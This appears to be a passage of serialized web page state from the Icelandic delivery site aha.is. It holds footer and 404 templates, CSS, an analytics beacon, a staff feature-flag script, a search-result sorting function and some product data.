src=\"https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fe_trim:10,f_auto,q_auto,fl_progressive\u002Fassets\u002F404.svg\"\n        alt=\"Not found\" \u002F\u003E\n      \u003Ch2 class=\"page-not-found__title text-align-center mt--40 fs-22\"\u003E{{vars.main_title}}\u003C\u002Fh2\u003E\n\n      \u003Capp-link class=\"home_button flex-center-xy\" to=\"\u002F\"\u003E\n        {{vars.home_btn_tile}}\n      \u003C\u002Fapp-link\u003E\n    \u003C\u002Fdiv\u003E\n  \u003C\u002Ftemplate\u003E\n\u003C\u002Fvar-scope\u003E\n\n\u003Cstyle\u003E\n  .dynamic-banner__main-title {\n    margin-bottom: 10px;\n  }\n\n  .page-not-found__img {\n    max-height: 150px;\n    object-fit: contain;\n    max-width: 100%;\n  }\n\n  .home_button {\n    touch-action: manipulation;\n    outline: none !important;\n    border-radius: 50px;\n    min-width: 150px;\n    color: #fff;\n    font-size: 13px;\n    font-weight: bold;\n    text-align: center;\n    height: 40px;\n    background: #2abb9b;\n    transition-property: background, color, opacity;\n    transition-duration: 0.3s;\n    transition-timing-function: ease;\n\n    padding: 10px 30px;\n  }\n\n  .home_button:active,\n  .home_button:hover {\n    color: #fff !important;\n    background: #5acdb4 !important;\n  }\n\u003C\u002Fstyle\u003E","\u003Cvar-scope\u003E\n\n\u003Cvar-define theme=\"dark\"\u003E\n  aha_logo=https:\u002F\u002Fwww.aha.is\u002Fmedia\u002Fcms-static\u002Faha-logo-w.svg\nnetgiro_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490745\u002Fcms\u002Flogo\u002FNetgiro_dark_mode_2.webp\napplepay_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490332\u002Fcms\u002Flogo\u002Fapple_pay_dark_mode.webp\n       aha_instagram_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_instagram_icon.webp\n    aha_fb_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_fb_icon.webp\n    aha_tiktok_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_tiktok_icon.webp\n    theme_class=footer dark-theme\n\u003C\u002Fvar-define\u003E\n\n  \u003Cvar-define\u003E\n  theme_class=footer light-theme\n    aha_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fw_300,dpr_2.0\u002Fv1719495742\u002Fproducts\u002Fcms\u002Ficons\u002Faha-logo.webp\nnetgiro_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490745\u002Fcms\u002Flogo\u002FNetgiro_light_mode.webp\napplepay_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490332\u002Fcms\u002Flogo\u002Fapple_pay_light_mode.webp\n     aha_instagram_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_instagram_icon_dark.webp\n    aha_fb_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_fb_icon_dark.webp\n    aha_tiktok_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_tiktok_icon_dark.webp\n    faq.is=Spurningar og svör\n    faq.env=Questions and answers\n    term_and_condition.is=Skilmálar\n    term_and_condition.en=Terms and conditions\n    become_aha_partner.is=Viltu vera á Aha.is?\n    become_aha_partner.en=Add your business to Aha.is\n    subscribe_news.is=Skrá mig á póstlistann\n    subscribe_news.en=Subscribe for great deals\n    chat_with_us.is=Netspjall\n    chat_with_us.en=Live Chat\n    privacy.is=Persónuvernd\n    privacy.en=Privacy\n    about_us.is=Um okkur\n    about_us.en=About us\n    blog.is=Bloggið\n    blog.en=Blog\n    gift_aha.is=Gjafabréf Aha\n    gift_aha.en=Aha Giftcard\n    gift_aha_url=\u002Fgjafabref-aha-22\n    jobs_available.is=Störf í boði\n    jobs_available.en=Jobs available\n    drone_delivery.is=Himnasendingar\n    drone_delivery.en=Drone delivery\n    working_time.is=Þjónustuver opið 11-22 alla daga\n    working_time.en=Service center open 11 to 22 every day\n    download_app_title.is=Sæktu nýja appið og sparaðu tíma!\n    download_app_title.en=Download our app!\n    download_app_sub_title.is=Hratt, einfalt viðmót og fjöldi nýjunga\n    download_app_sub_title.en=Fast interface with multiple new features\n    download_app_img_google.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--google_is.webp\n    download_app_img_google.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--google_en.webp\n    download_app_img_apple.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--apple_is.webp\n    download_app_img_apple.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--app_en.webp \n    taeknithrounarsjodur_img.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_taeknithrounarsjodur_is.webp\n    taeknithrounarsjodur_img.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_taeknithrounarsjodur_en.webp\n    umhverfisframtak_sa.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_umhverfisframtak_is.webp\n    umhverfisframtak_sa.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_umhverfisframtak_en.webp\n    almannaromur.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_almannaromur_is.webp\n    almannaromur.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_almannaromur_en.webp\n    service_h5.is=Þjónusta\n    service_h5.en=Service\n    information_h5.is=Upplýsingar\n    information_h5.en=Help\n    contact_h5.is=Hafa samband\n    contact_h5.en=Contact\n    apple_store_alt.is=Aha Appið er á Apple App Store\n    apple_store_alt.en=The Aha App is in Apple App Store\n    google_store_alt.is=Aha Appið er á Google Play Store\n    google_store_alt.en=The Aha app is in the Google Play Store\n    aha_logo_alt.is=Aha.is - Meiri tími fyrir þig\n    aha_logo_alt.en=Aha.is - Your delivery and special deal service in Iceland\n    aha_fb_alt.is=Aha.is er á Facebook, fylgdu okkur og fáðu strax upplýsingar um nýjustu tilboðin\n    aha_fb_alt.en=Aha.is is on Facebook, follow us and get constant information about our newest deals\n    aha_ig_alt.is=Aha.is er á Instagram, fylgdu okkur og fáðu strax upplýsingar um nýjustu veitingastaðina\n    aha_ig_alt.en=Aha.is is on Instagram, follow us and get information about the gurmé food we deliver\n    aha_tiktok_alt.is=Aha.is er á TikTok, fylgdu okkur og fáðu skemmtilegar staðreyndir um himnasendingar og fleira\n    aha_tiktok_alt.en=Aha.is is on TikTok, follow us and get goofy and fun facts about our drone delivery service and more\n    taekni_alt.is=Aha.is er styrkt af tækniþróunarsjóði\n    taekni_alt.en=Aha.is is funded by the Technology Development Fund\n    umhverfis_alt.is=Aha.is vann umhverfisframtak Atvinnulífsins 2021 fyrir himnasendingarnar\n    umhverfis_alt.en=Aha.is won the Environment initiative of Enterprises Award in 2021\n    almanna_alt.is=Aha.is vann fyrstu Máltækniverðlaunin fyrir raddleitina í Appinu okkar\n    almanna_alt.en=Aha.is won the first ever Language Technology Award in 2022\n    applepay_alt.is=Við tökum við Apple Pay\napplepay_alt.en=We accept Apple Pay\nnetgiro_alt.is=Við tókum við Netgíró, greiddu eins og þér hentar.\nnetgiro_alt.en=We accept Netgíró payments\n  \u003C\u002Fvar-define\u003E\n\n  \u003Ctemplate #content=\"{ vars }\"\u003E\n  \n   \u003Cdiv :class=\"vars.theme_class\"\u003E\n    \u003Cdiv class=\"container\"\u003E\n\n      \u003Cdiv class=\"row\" style=\"display: flex; flex-wrap: wrap;\"\u003E\n        \u003Cdiv class=\"col-sm-3 app-hidden\" style=\"display: flex; flex-direction: column; justify-content: stretch;\"\u003E\n          \u003Cdiv class=\"footer__logo\"\u003E\u003Capp-link to=\"\u002F\"\u003E  \u003Cimg :alt=\"vars.aha_logo_alt\" :src=\"vars.aha_logo\" loading=\"lazy\" width=\"116\" height=\"44\"\u002F\u003E \u003C\u002Fapp-link\u003E \n          \u003C\u002Fdiv\u003E\n          \n     \u003Cdiv class=\"footer_cms_app\"\u003E\n       \n            \u003Cimg height=\"40\"  :src=\"vars.applepay_logo\" :alt=\"vars.applepay_alt\" loading=\"lazy\"\u003E\n      \n            \u003Cimg height=\"40\"  :src=\"vars.netgiro_logo\" :alt=\"vars.netgiro_alt\" loading=\"lazy\" class=\"footer_second_app\"\u003E\n          \u003C\u002Fdiv\u003E\n          \n          \u003Cdiv class=\"footer_cms_app app-hidden\"\u003E\n          \u003Ca href=\"https:\u002F\u002Fapps.apple.com\u002Fus\u002Fapp\u002Faha-is\u002Fid1045899532\" target=\"_getApp\"\u003E\n            \u003Cimg height=\"40\"  :src=\"vars.download_app_img_apple\" :alt=\"vars.apple_store_alt\" loading=\"lazy\"\u003E\u003C\u002Fa\u003E\n          \u003Ca href=\"https:\u002F\u002Fplay.google.com\u002Fstore\u002Fapps\u002Fdetails?id=is.aha.maron.veitingar&amp;hl=is&amp;gl=US\" target=\"_getApp\"\u003E\n            \u003Cimg height=\"40\"  :src=\"vars.download_app_img_google\" :alt=\"vars.google_store_alt\" loading=\"lazy\" class=\"footer_second_app\"\u003E\u003C\u002Fa\u003E\n          \u003C\u002Fdiv\u003E\n        \u003C\u002Fdiv\u003E\n        \u003Cdiv class=\"col-sm-3\"\u003E\n          \u003Cul class=\"footer__section\"\u003E\n            \n            \u003Cli\u003E\u003Ch5\u003E{{vars.service_h5}}\u003C\u002Fh5\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link :to=\"vars.gift_aha_url\"\u003E{{vars.gift_aha}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fforbusiness\"\u003E{{vars.become_aha_partner}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fatvinna\"\u003E{{vars.jobs_available}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fhimnasending\"\u003E{{vars.drone_delivery}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n          \u003C\u002Ful\u003E\n        \u003C\u002Fdiv\u003E\n        \u003Cdiv class=\"col-sm-3\"\u003E\n          \u003Cul class=\"footer__section\"\u003E\n          \u003Cli\u003E\u003Ch5\u003E{{vars.information_h5}}\u003C\u002Fh5\u003E\u003C\u002Fli\u003E\n          \u003Cli\u003E\u003Capp-link to=\"\u002Ffaq\"\u003E{{vars.faq}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fpersonuvernd\"\u003E{{vars.privacy}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E   \n            \u003Cli\u003E\u003Capp-link to=\"\u002Fterms\"\u003E{{vars.term_and_condition}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fabout\"\u003E{{vars.about_us}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \n          \u003C\u002Ful\u003E\n        \u003C\u002Fdiv\u003E\n        \u003Cdiv class=\"col-sm-3\"\u003E\n          \u003Cul class=\"footer__section\"\u003E\n          \u003Cli\u003E\u003Ch5\u003E{{vars.contact_h5}}\u003C\u002Fh5\u003E\u003C\u002Fli\u003E\n         \n            \u003Cli class=\"footer__phone\"\u003E\u003Cdiv class=\"footer_cms__act_as_button\" onclick=\"_chatlio.show({ expanded: true });\"\u003E \u003Cspan class=\"icon icon--chat-message footer_cms_icon\"\u003E\u003C\u002Fspan\u003E {{vars.chat_with_us}} \u003C\u002Fdiv\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__phone app-hidden\"\u003E\u003Ca href=\"tel:546-5000\"\u003E \u003Cspan class=\"icon icon--phone footer_cms_icon\"\u003E\u003C\u002Fspan\u003E 546 5000 \u003C\u002Fa\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__add app-hidden\"\u003E\u003Ca href=\"#\"\u003E \u003Cspan class=\"icon icon--location  footer_cms_icon\"\u003E\u003C\u002Fspan\u003E \u003Caddress class=\"mb--0\"\u003ESkeifan 9, 108 Reykjav&iacute;k\u003C\u002Faddress\u003E\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__time\"\u003E\u003Ca href=\"#\"\u003E \u003Cspan class=\"icon icon--clock  footer_cms_icon\"\u003E\u003C\u002Fspan\u003E{{vars.working_time}}\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__add\"\u003E\u003Capp-link to=\"\u002Fpostlisti\"\u003E\u003Cspan class=\"icon icon--mail-line footer_cms_icon\"\u003E\u003C\u002Fspan\u003E{{vars.subscribe_news}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n          \u003C\u002Ful\u003E\n        \u003C\u002Fdiv\u003E\n      \u003C\u002Fdiv\u003E\n      \u003Cdiv class=\"row\"\u003E\n      \n      \u003Cdiv class=\"col-sm-12 text-center\" style=\"display: none;\"\u003E\n      \u003Chr class=\"hr_footer_dark\"\u003E\n      \u003Cdiv class=\"footer__cms_medal\"\u003E\n      \u003Cimg :src=\"vars.taeknithrounarsjodur_img\" :alt=\"vars.taekni_alt\" width=\"250\" loading=\"lazy\"\u002F\u003E\n      \n      \u003Cimg :src=\"vars.umhverfisframtak_sa\" :alt=\"vars.umhverfis_alt\" width=\"250\" loading=\"lazy\"\u002F\u003E\n      \n      \u003Cimg :src=\"vars.almannaromur\" :alt=\"vars.almanna_alt\" width=\"250\" loading=\"lazy\"\u002F\u003E\n      \u003C\u002Fdiv\u003E\n      \n      \n      \u003C\u002Fdiv\u003E\n      \n        \u003Cdiv class=\"col-sm-12 text-center app-hidden\"\u003E\n          \u003Chr class=\"hr_footer_dark\"\u003E\n          \u003Cdiv class=\"footer__bottom\"\u003E\n          \u003Cdiv class=\"footer__bottom__left\"\u003E\n          \u003Ca href=\"https:\u002F\u002Fwww.facebook.com\u002Fallrahagur\"  target=\"_SocialMedia\"\u003E\n          \u003Cimg height=\"20\" width=\"20\" :src=\"vars.aha_fb_img\" :alt=\"vars.aha_fb_alt\" loading=\"lazy\"\u003E\n          \u003C\u002Fa\u003E\n          \u003Ca href=\"https:\u002F\u002Fwww.instagram.com\u002Faha.is\u002F\"  target=\"_SocialMedia\"\u003E\n          \u003Cimg height=\"20\" width=\"20\" :src=\"vars.aha_instagram_img\" :alt=\"vars.aha_ig_alt\" loading=\"lazy\"\u003E\n          \u003C\u002Fa\u003E\n          \u003Ca href=\"https:\u002F\u002Fwww.tiktok.com\u002F@ahaisland\"  target=\"_SocialMedia\"\u003E\n          \u003Cimg height=\"20\" width=\"20\" :src=\"vars.aha_tiktok_img\" :alt=\"vars.aha_tiktok_alt\" loading=\"lazy\"\u003E\n          \u003C\u002Fa\u003E\n          \u003C\u002Fdiv\u003E\n          \u003Cspan class=\"footer__copyright\"\u003Eaha.is - &copy; 2010-2025\u003C\u002Fspan\u003E\n          \u003Cdiv\u003E\n        \u003C\u002Fdiv\u003E\n      \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \n\n    \n  \u003C\u002Ftemplate\u003E\n\u003C\u002Fvar-scope\u003E\n\n\u003Cstyle\u003E\n.new-badge_cms_add {\n    color: #fff;\n    background: #4ea9df;\n    height: 20px;\n    border-radius: 20px;\n    font-size: 12px;\n    padding: 0 7px;\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-align: center;\n    -ms-flex-align: center;\n    align-items: center;\n    -webkit-box-pack: center;\n    -ms-flex-pack: center;\n    justify-content: center;\n    margin-left: 5px;\n}\n\u003C\u002Fstyle\u003E\n\n\u003Cstyle\u003E\n\n.footer_cms_icon {\nfont-size: 18px !important;\n}\n\n.footer_cms_app {\n    display: flex;\n    flex-direction: row;\n    justify-content: flex-start;\n    flex-grow: 1;\n    align-items: flex-end;\n    margin-bottom: 14px;\n}\n\n.footer_second_app {\nmargin-left: 10px;\n}\n\n.footer__cms_medal {\ndisplay: flex;\nflex-direction: row;\nalign-items: center;\njustify-content: start;\nflex-wrap: nowrap;\njustify-content: space-around;\n}\n\n.footer__cms_medal img {\nwidth: 30%;\n}\n\n.footer__bottom {\nwidth: 100%;\n    display: flex;\n    flex-flow: row;\n}\n\n\n.footer__bottom__left {\n  width: 80px;\n  display: flex;\n  justify-content: space-between;\n}\n\n\n.hr_footer {\nbackground-color: #F3F3F3;\nborder-color: #F3F3F3;\n}\n\n.hr_footer_dark {\nbackground-color: #929293;\nborder-color: #929293;\n}\n\n  .footer__copyright {\n    font-size: 12px;\n    margin-left: auto;\n  }\n\n\n\n  .footer {\n    font-family: \"Open Sans\", Helvetica, Arial, Sans-Serif;\n    overflow-x: hidden;\n  }\n  \n  \n  .white {\n    color: #fff;\n  }\n  \n  .footer__logo {\n  margin-bottom: 40px;\n  }\n  \n  .footer__logo-icon {\n    display: block;\n    font-size: 112px;\n    line-height: 42px;  \n\n\n  }\n  a {\n    background-color: transparent;\n  }\n  a:active,\n  a:hover {\n    outline: 0;\n  }\n  img {\n    border: 0;\n  }\n  ul {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n  }\n  @media print {\n    *,\n    *:before,\n    *:after {\n      background: transparent !important;\n      color: #000 !important;\n      -webkit-box-shadow: none !important;\n      box-shadow: none !important;\n      text-shadow: none !important;\n    }\n    a,\n    a:visited {\n      text-decoration: underline;\n    }\n    a[href]:after {\n      content: \" (\" attr(href) \")\";\n    }\n    a[href^=\"#\"]:after {\n      content: \"\";\n    }\n    img {\n      page-break-inside: avoid;\n    }\n    img {\n      max-width: 100% !important;\n    }\n  }\n  * {\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  *:before,\n  *:after {\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  a {\n    color: #f15c22;\n    text-decoration: none;\n  }\n  a:hover,\n  a:focus {\n    color: #bb3d0c;\n    text-decoration: underline;\n  }\n  a:focus {\n    outline: thin dotted;\n    outline: 5px auto -webkit-focus-ring-color;\n    outline-offset: -2px;\n  }\n  img {\n    vertical-align: middle;\n  }\n  ul {\n    margin-top: 0;\n    margin-bottom: 10px;\n  }\n  .container {\n    margin-right: auto;\n    margin-left: auto;\n    padding-left: 15px;\n    padding-right: 15px;\n  }\n  @media (min-width: 768px) {\n    .container {\n      width: 750px;\n    }\n  }\n  @media (min-width: 992px) {\n    .container {\n      width: 970px;\n    }\n  }\n  @media (min-width: 1200px) {\n    .container {\n      width: 1170px;\n    }\n  }\n  .row {\n    margin-left: -15px;\n    margin-right: -15px;\n  }\n  .col-sm-3 {\n    position: relative;\n    min-height: 1px;\n    padding-left: 15px;\n    padding-right: 15px;\n  }\n  @media (min-width: 768px) {\n    .col-sm-3 {\n      float: left;\n    }\n    .col-sm-3 {\n      width: 25%;\n    }\n  }\n  .container:before,\n  .container:after,\n  .row:before,\n  .row:after {\n    content: \" \";\n    display: table;\n  }\n  .container:after,\n  .row:after {\n    clear: both;\n  }\n  .visible-xs {\n    display: none !important;\n  }\n  @media (max-width: 767px) {\n    .visible-xs {\n      display: block !important;\n    }\n  }\n  @media (max-width: 767px) {\n    .hidden-xs {\n      display: none !important;\n    }\n  }\n  a {\n    color: #2f8ab0;\n  }\n  a:hover,\n  a:active,\n  a:focus {\n    color: #2a7a9c;\n  }\n  a:active,\n  a:focus,\n  a:visited {\n    outline: 0;\n    outline-offset: 0;\n    box-shadow: none;\n  }\n  a:hover {\n    text-decoration: none;\n  }\n  img {\n    max-width: 100%;\n  }\n  *,\n  *:before,\n  *:after {\n    -webkit-font-smoothing: antialiased;\n    font-smoothing: antialiased;\n    -moz-text-size-adjust: none;\n    -webkit-text-size-adjust: none;\n    -ms-text-size-adjust: none;\n  }\n  img {\n    max-width: 100%;\n  }\n  a {\n    background-color: transparent;\n  }\n  a:active,\n  a:hover {\n    outline: 0;\n  }\n  img {\n    border: 0;\n  }\n  @media print {\n    *,\n    :after,\n    :before {\n      color: #000 !important;\n      text-shadow: none !important;\n      background: 0 0 !important;\n      -webkit-box-shadow: none !important;\n      box-shadow: none !important;\n    }\n    a,\n    a:visited {\n      text-decoration: underline;\n    }\n    a[href]:after {\n      content: \" (\" attr(href) \")\";\n    }\n    a[href^=\"#\"]:after {\n      content: \"\";\n    }\n    img {\n      page-break-inside: avoid;\n    }\n    img {\n      max-width: 100% !important;\n    }\n  }\n  * {\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  :after,\n  :before {\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  a {\n    color: #337ab7;\n    text-decoration: none;\n  }\n  a:focus,\n  a:hover {\n    color: #23527c;\n    text-decoration: underline;\n  }\n  a:focus {\n    outline: 5px auto -webkit-focus-ring-color;\n    outline-offset: -2px;\n  }\n  img {\n    vertical-align: middle;\n  }\n  ul {\n    margin-top: 0;\n    margin-bottom: 10px;\n  }\n  .container {\n    padding-right: 15px;\n    padding-left: 15px;\n    margin-right: auto;\n    margin-left: auto;\n  }\n  @media (min-width: 768px) {\n    .container {\n      width: 750px;\n    }\n  }\n  @media (min-width: 992px) {\n    .container {\n      width: 970px;\n    }\n  }\n  @media (min-width: 1200px) {\n    .container {\n      width: 1170px;\n    }\n  }\n  .row {\n    margin-right: -15px;\n    margin-left: -15px;\n  }\n  .col-sm-3 {\n    position: relative;\n    min-height: 1px;\n    padding-right: 15px;\n    padding-left: 15px;\n  }\n  @media (min-width: 768px) {\n    .col-sm-3 {\n      float: left;\n    }\n    .col-sm-3 {\n      width: 25%;\n    }\n  }\n  .container:after,\n  .container:before,\n  .row:after,\n  .row:before {\n    display: table;\n    content: \" \";\n  }\n  .container:after,\n  .row:after {\n    clear: both;\n  }\n  .visible-xs {\n    display: none !important;\n  }\n  @media (max-width: 767px) {\n    .visible-xs {\n      display: block !important;\n    }\n  }\n  @media (max-width: 767px) {\n    .hidden-xs {\n      display: none !important;\n    }\n  }\n  a:focus,\n  a:active,\n  a:visited,\n  a:hover {\n    outline: 0;\n    text-decoration: none;\n  }\n  img {\n    max-width: 100%;\n  }\n  ul {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n  }\n  .container {\n    max-width: 1170px;\n  }\n  .footer {\n    background: #FFF;\n    color: #303133;\n    padding: 65px 0;\n  }\n  .footer__section li {\n    margin-bottom: 14px;\n    color: #303133;\n    font-size: 12px;\n  }\n  .footer__section li a {\n    color: #303133;\n    font-size: 12px;\n  }\n  .footer__section li a:hover {\n    color: #8d8d8f;\n  }\n  .footer .col-sm-3:first-child {\n    width: 30%;\n  }\n  .footer .col-sm-3:nth-child(2) {\n    width: 20%;\n  }\n  .footer .col-sm-3:nth-child(3) {\n    width: 20%;\n  }\n  .footer .col-sm-3:last-child {\n    width: 30%;\n  }\n  .footer__phone a,\n  .footer__add a,\n  .footer__time a {\n    display: flex;\n    align-items: center;\n  }\n  \n  .footer_cms__act_as_button {\n  display: flex;\n    align-items: center;\n    font-size: 12px;\n    cursor: pointer;\n  }\n \n  .footer_cms__act_as_button span {margin-right: 10px;}\n  \n  .footer__phone a span,\n  .footer__add a span,\n  .footer__time a span {\n    margin-right: 10px;\n  }\n  .footer::-webkit-scrollbar {\n    display: none;\n  }\n  @media screen and (max-width: 1300px) {\n    .container {\n      max-width: 100%;\n    }\n  }\n  @media screen and (max-width: 1250px) {\n    .container {\n      width: 100%;\n      padding-left: 35px;\n      padding-right: 35px;\n    }\n  }\n  @media screen and (max-width: 850px) {\n    .container {\n      padding-left: 30px;\n      padding-right: 30px;\n    }\n    .footer {\n      padding: 40px 0;\n    }\n  }\n  @media screen and (max-width: 767px) {\n    .container {\n      padding-left: 15px;\n      padding-right: 15px;\n    }\n    .row {\n      margin-left: -7px;\n      margin-right: -7px;\n    }\n    [class*=\"col-\"] {\n      padding-left: 7px;\n      padding-right: 7px;\n    }\n    .container {\n      max-width: 100%;\n    }\n    .footer {\n      padding: 40px 0 60px 0;\n    }\n    .footer .col-sm-3:first-child,\n    .footer .col-sm-3:nth-child(2),\n    .footer .col-sm-3:nth-child(3),\n    .footer .col-sm-3:last-child {\n      width: 100%;\n    }\n    .footer .col-sm-3 {\n      padding-bottom: 25px;\n    }\n    \n    .footer_cms_app {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    justify-content: start;\n    flex-grow: 1;\n    }\n    \n    .footer_second_app {\nmargin-top: 0px; \nmargin-bottom: 0px;\nmargin-left: 15px;\n}\n\n.footer_cms__act_as_button {\nfont-size: 16px;\n}\n\n.footer__section li a {\nfont-size: 16px;\n}\n\n.footer__section h5 {\nfont-size: 22px;\n}\n    \n  }\n  \n  \u002F* Themes *\u002F\n      .footer.dark-theme {\n    background-color: #303133!important;\n    color: #dadada\n  }\n  \n  .dark-theme .footer__section li a, .dark-theme .footer_cms__act_as_button, .dark-theme .footer__section li h5, .dark-theme .footer__copyright {\n  color: #dadada!important;\n  }\n  \n  .dark-theme .footer__section li a:hover, .dark-theme .footer_cms__act_as_button:hover {\n  color: #8d8d8f!important;\n  }\n  \n        .footer.light-theme {\n    background-color: #FFF!important;\n    color: #303133\n  }\n  \n  .light-theme .footer__section li a, .light-theme .footer_cms__act_as_button, .light-theme .footer__section li h5, .light-theme .footer__copyright {\n  color: #303133!important;\n  }\n  \n  .light-theme .footer__section li a:hover, .light-theme .footer_cms__act_as_button:hover {\n  color: #000!important;\n  }\n\n  \u003C\u002Fstyle\u003E\n \n  \u003C!-- Cloudflare Web Analytics --\u003E\u003Cscript defer src='https:\u002F\u002Fstatic.cloudflareinsights.com\u002Fbeacon.min.js' data-cf-beacon='{\"token\": \"17fd81202c544591ba54574e6372aaac\"}'\u003E\u003C\u002Fscript\u003E\u003C!-- End Cloudflare Web Analytics --\u003E\n  \n  \n  \n \u003Cscript async\u003E\r\nsetTimeout(() =\u003E {\r\n  const customerTags = Object.values(\r\n    commandShortcut.getCurrentUser().customer_tags || {},\r\n  );\r\n\r\n  if (!customerTags.some((tag) =\u003E [\"aha-staff\", \"staff\"].includes(tag))) {\r\n    console.log(\"Not a staff user, skipping\");\r\n    return;\r\n  }\r\n  console.log(\"Enable SHOW_SEARCH_FILTER_BY_COLLECTION\");\r\n  commandShortcut.abFeaturesTools.setFeatureEnabledStatus({\r\n    key: \"SHOW_SEARCH_FILTER_BY_COLLECTION\",\r\n    enable: true,\r\n  });\r\n}, 2000);\r\n\u003C\u002Fscript\u003E","\u003Cscript\u003E\r\n  window.diversifySearchResults = function(searchResults) {\r\n    let groupedResults = {};\r\n    searchResults.forEach(result =\u003E {\r\n      \u002F\u002F Pick the first store from the stores array\r\n      if (result.stores && result.stores.length \u003E 0) {\r\n        let storeId = result.stores[0].store_id;\r\n        if (!groupedResults[storeId]) {\r\n          groupedResults[storeId] = [];\r\n        }\r\n        groupedResults[storeId].push(result);\r\n      }\r\n    });\r\n\r\n    let finalResults = [];\r\n    let keys = Object.keys(groupedResults);\r\n    while (keys.length \u003E 0) {\r\n      keys.forEach(storeId =\u003E {\r\n        finalResults.push(groupedResults[storeId].shift());\r\n        if (groupedResults[storeId].length === 0) {\r\n          delete groupedResults[storeId];\r\n        }\r\n      });\r\n      keys = Object.keys(groupedResults);\r\n    }\r\n    return finalResults;\r\n  };\r\n\u003C\u002Fscript\u003E",64.14008341006543,-21.84616209947613,6,"AirRAM 3 Dual Edge-Clean Þráðlaus Ryksuga og gólf-þvottavél","64.14008341006543, -21.84616209947613","460886,460887,501197",501197,"Gtech","gtech",64.157128,-21.946508,738,"verslun\u002Falmenn-rit",135,"verslun \u003E almenn-rit",744,"verslun\u002Falmenn-rit\u002Fsjalfshjalp","Sjálfshjálp","verslun \u003E almenn-rit \u003E sjalfshjalp","Náðu tökum á kvíða, fælni og áhyggjum","Almenn rit \u003E 